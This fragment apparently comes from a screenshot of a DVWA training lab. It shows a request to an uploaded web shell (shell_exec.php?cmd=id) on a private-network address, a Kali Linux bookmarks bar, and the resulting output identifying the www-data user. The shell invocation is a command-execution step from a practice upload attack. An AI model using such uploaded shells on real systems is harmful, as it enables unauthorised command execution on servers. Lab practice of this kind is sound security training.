 192.168.1.182/DVWA/hackable/uploads/shell_exec.php?cmd=id
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
uid=33(www-data) gid=33(www-data) groups=33(www-data)